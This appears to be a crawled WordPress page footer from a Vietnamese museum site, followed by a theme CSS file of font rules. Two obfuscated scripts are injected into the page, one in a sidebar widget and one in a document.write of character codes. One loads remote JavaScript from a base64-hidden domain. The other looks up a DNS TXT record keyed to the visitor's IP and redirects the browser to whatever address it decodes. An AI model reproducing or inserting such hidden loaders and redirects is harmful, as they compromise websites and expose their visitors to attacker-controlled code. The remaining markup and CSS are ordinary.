		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"7962a8164e","nonce_ajax_view":"322f8fdb7e","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":21528,"search_query":"","signature":"d96f5144727d7c5a0008c411f4fe0bb6","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":21528,"search_query":"","signature":"d96f5144727d7c5a0008c411f4fe0bb6","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0
body_size: 285294
content:
/**
 * @package 	WordPress
 * @subpackage 	Galleria Metropolia
 * @version 	1.0.6
 * 
 * Theme Fonts Rules
 * Created by CMSMasters
 * 
 */


/***************** Start Theme Font Styles ******************/

	/* Start Content Font */
	body, 
	table thead th, 
	table thead td, 
	.footer_copyright, 
	.cmsmasters_open_post .cmsmasters_post_author a, 
	.cmsmasters_open_post .cmsmasters_post_content,	
	.cmsmasters_post_default .cmsmasters_post_author a, 
	.cmsmasters_post_default .cmsmasters_post_content, 
	.cmsmasters_post_masonry .cmsmasters_post_author a, 
	.cmsmasters_post_masonry .cmsmasters_post_date, 
	.cmsmasters_post_masonry .cmsmasters_post_content, 
	.cmsmasters_post_timeline .cmsmasters_post_author a, 
	.cmsmasters_post_timeline .cmsmasters_post_content, 
	.cmsmasters_slider_post .cmsmasters_slider_post_author a, 
	.cmsmasters_slider_post .cmsmasters_slider_post_date, 
	.cmsmasters_slider_post .cmsmasters_slider_post_content, 
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_open_post .cmsmasters_post_tags a, 
	.cmsmasters_open_project .project_details_item_desc, 
	.cmsmasters_open_project .project_features_item_desc, 
	.cmsmasters_open_project .project_details_item_desc a, 
	.cmsmasters_open_project .project_features_item_desc a, 
	.cmsmasters_open_profile .profile_details_item_desc, 
	.cmsmasters_open_profile .profile_features_item_desc, 
	.cmsmasters_open_profile .profile_details_item_desc a, 
	.cmsmasters_open_profile .profile_features_item_desc a, 
	.cmsmasters_archive_item_date_wrap, 
	.cmsmasters_pricing_table .pricing_best .feature_list, 
	.cmsmasters_pricing_table .pricing_best .feature_list a, 
	.cmsmasters_notice .notice_content, 
	.cmsmasters_notice .notice_content a, 
	.widget_recent_comments ul li, 
	.widget_custom_contact_info_entries, 
	.widget_custom_contact_info_entries a, 
	.widget_rss ul li .rss-date, 
	.widget_rss ul li .rssSummary,
	#wp-calendar td,
	#wp-calendar td a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:24px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}
	
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	}
	
	.footer_copyright, 
	.widget_custom_contact_info_entries, 
	.widget_custom_contact_info_entries a, 
	.widget_rss ul li .rss-date, 
	.widget_rss ul li .rssSummary {
		font-size:14px;
	}
	
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_open_post .cmsmasters_post_tags a, 
	.cmsmasters_open_project .project_details_item_desc, 
	.cmsmasters_open_project .project_features_item_desc, 
	.cmsmasters_open_project .project_details_item_desc a, 
	.cmsmasters_open_project .project_features_item_desc a, 
	.cmsmasters_open_profile .profile_details_item_desc, 
	.cmsmasters_open_profile .profile_features_item_desc, 
	.cmsmasters_open_profile .profile_details_item_desc a, 
	.cmsmasters_open_profile .profile_features_item_desc a, 
	.cmsmasters_archive_item_date_wrap, 
	.widget_recent_comments ul li, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > .published {
		font-size:14px;
		line-height:20px;
	}
	
	#page .cmsmasters_open_project .project_details_item_title, 
	#page .cmsmasters_open_project .project_features_item_title, 
	#page .cmsmasters_open_profile .profile_details_item_title, 
	#page .cmsmasters_open_profile .profile_features_item_title {
		line-height:20px;
	}
	
	.cmsmasters_icon_list_items li:before {
		line-height:24px;
	}
	
	.cmsmasters_open_post .cmsmasters_post_author a, 
	.cmsmasters_post_default .cmsmasters_post_author a, 
	.cmsmasters_post_masonry .cmsmasters_post_author a, 
	.cmsmasters_slider_post .cmsmasters_slider_post_author a, 
	.cmsmasters_post_timeline .cmsmasters_post_author a, 
	.cmsmasters_post_masonry .cmsmasters_post_date, 
	.cmsmasters_slider_post .cmsmasters_slider_post_date {
		font-size:14px;
		font-weight:normal;
	}
	
	.cmsmasters_open_post .cmsmasters_post_content, 
	.cmsmasters_post_default .cmsmasters_post_content, 
	.cmsmasters_open_project .cmsmasters_project_content, 
	.cmsmasters_open_profile .cmsmasters_profile_content {
		font-size:17px;
		line-height:26px;
	}
	/* Finish Content Font */


	/* Start Link Font */
	a, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title a, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info a,
	.subpage_nav > strong,
	.subpage_nav > span,
	.subpage_nav > a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:26px;
		font-weight:600;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	a:hover {
		text-decoration:none;
	}
	
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info a {
		font-size:14px;
	}
	
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a {
		line-height:22px;
	}
	/* Finish Link Font */


	/* Start Navigation Title Font */
	.navigation > li > a, 
	.top_line_nav > li > a, 
	.header_top .meta_wrap, 
	.header_top .meta_wrap a, 
	ul.navigation .nav_tag, 
	nav > div > ul div.menu-item-mega-container > ul > li > a, 
	.footer_nav > li > a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		letter-spacing:0.1em;
	}
	
	.top_line_nav > li > a, 
	.header_top .meta_wrap, 
	.header_top .meta_wrap a {
		font-size:12px;
	}
	
	.cmsmasters_footer_small .footer_nav > li > a {
		font-size:14px;
	}
	
	.footer_nav > li > a {
		font-size:16px;
		line-height:28px;
		font-weight:700;
		text-transform:none;
	}
	
	ul.navigation .nav_tag {
		font-size:9px;
		line-height:16px;
	}
	/* Finish Navigation Title Font */


	/* Start Navigation Dropdown Font */	
	.navigation ul li a,
	.top_line_nav ul li a, 
	ul.navigation .nav_subtitle {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:20px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		letter-spacing:0;
	}
	
	ul.navigation .nav_subtitle {
		font-size:12px;
	}
	
	@media only screen and (max-width: 1024px) {
		.navigation > li > a, 
		.top_line_nav > li > a {
			font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:14px;
			line-height:20px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
			letter-spacing:0;
		}
	}
	/* Finish Navigation Dropdown Font */


	/* Start H1 Font */
	h1,
	h1 a,
	.logo .title, 
	.cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	.cmsmasters_pricing_table .cmsmasters_price_wrap, 
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]) {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:52px;
		line-height:62px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
		font-size:44px;
	}
	
	.cmsmasters_pricing_table .cmsmasters_price_wrap {
		font-size:42px;
	}
	
	.cmsmasters_dropcap {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_icon_list_items.cmsmasters_icon_list_icon_type_number .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	.cmsmasters_icon_box.box_icon_type_number:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left.box_icon_type_number .icon_box_heading:before {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
	}
	
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]) {
		font-size:60px; /* static */
	}
	
	@media only screen and (max-width: 768px) {
		font-size:35px; /* static */
	}
	
	.cmsmasters_dropcap.type1 {
		font-size:52px; /* static */
	}
	
	.cmsmasters_dropcap.type2 {
		font-size:35px; /* static */
	}
	/* Finish H1 Font */


	/* Start H2 Font */
	h2,
	h2 a,
	.cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, 
	.cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, 
	.cmsmasters_sitemap_wrap h1, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, 
	.cmsmasters_archive_item_title, 
	.cmsmasters_archive_item_title a, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_archive_item_title, 
	.cmsmasters_archive_item_title a {
		font-size:28px;
	}
	
	.headline_outer .headline_inner .headline_icon:before {
		font-size:38px;
	}
	/* Finish H2 Font */


	/* Start H3 Font */
	h3,
	h3 a, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	.cmsmasters_open_project .project_details_title, 
	.cmsmasters_open_project .project_features_title, 
	.cmsmasters_open_profile .profile_details_title, 
	.cmsmasters_open_profile .profile_features_title, 
	.cmsmasters_toggles .cmsmasters_toggle_title a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:30px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_open_project .project_details_title, 
	.cmsmasters_open_project .project_features_title, 
	.cmsmasters_open_profile .profile_details_title, 
	.cmsmasters_open_profile .profile_features_title {
		font-size:22px;
	}
	
	@media only screen and (max-width: 768px) {
		#page .cmsmasters_archive_item_title, 
		#page .cmsmasters_archive_item_title a, 
		#page .share_posts_title, 
		#page .about_author_title, 
		#page .cmsmasters_single_slider_title {
			font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:20px;
			line-height:30px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
			text-decoration:none;
			letter-spacing:0;
		}
		
		.headline_outer .entry-title {
			font-size:20px;
			line-height:30px;
		}
		
		.headline_outer .headline_inner .headline_icon:before {
			font-size:20px;
		}
	}
	/* Finish H3 Font */


	/* Start H4 Font */
	h4, 
	h4 a, 
	.post_nav a, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, 
	#wp-calendar caption, 
	.widget_rss ul li a	{
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before {
		line-height:28px;
	}
	
	#wp-calendar caption {
		font-size:16px;
		line-height:22px;
	}
	
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap {
		font-size:14px;
	}
	
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat {
		padding-top:69px;
	}
	
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_container {
		height:289px;
	}
	
	.widget_tag_cloud a {
		font-family:Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal; /* static */
	} 
	/* Finish H4 Font */


	/* Start H5 Font */
	h5,
	h5 a, 
	dt, 
	.headline_outer .headline_inner .entry-subtitle, 
	.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, 
	.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, 
	.cmsmasters_open_post .cmsmasters_post_date, 
	.cmsmasters_open_post .cmsmasters_post_category, 
	.cmsmasters_open_post .cmsmasters_post_category a, 
	.cmsmasters_post_default .cmsmasters_post_date, 
	.cmsmasters_post_default .cmsmasters_post_category, 
	.cmsmasters_post_default .cmsmasters_post_category a, 
	.cmsmasters_post_masonry .cmsmasters_post_category, 
	.cmsmasters_post_masonry .cmsmasters_post_category a, 	
	.cmsmasters_post_timeline .cmsmasters_post_category, 
	.cmsmasters_post_timeline .cmsmasters_post_category a, 
	.cmsmasters_post_timeline .cmsmasters_post_date, 
	.cmsmasters_slider_post .cmsmasters_slider_post_category, 
	.cmsmasters_slider_post .cmsmasters_slider_post_category a, 	
	.cmsmasters_project_puzzle .cmsmasters_project_category, 
	.cmsmasters_project_puzzle .cmsmasters_project_category a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category a, 
	.cmsmasters_wrap_pagination ul li p, 
	.cmsmasters_wrap_pagination ul li .page-numbers, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	.cmsmasters_project_grid .cmsmasters_project_category, 
	.cmsmasters_project_grid .cmsmasters_project_category a, 
	.cmsmasters_open_project .project_details_item_title, 
	.cmsmasters_open_project .project_features_item_title, 
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info a, 
	.cmsmasters_pricing_table .pricing_title, 
	.cmsmasters_twitter_wrap .published, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	.cmsmasters_toggles .cmsmasters_toggles_filter, 
